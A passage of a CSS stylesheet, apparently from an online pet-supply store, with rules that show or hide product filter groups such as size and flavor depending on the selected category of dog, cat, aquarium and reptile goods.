.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}
.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}
.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}
.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}
.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}
.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}
.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}
.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}
.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}
.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}
.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}
.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}
.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors 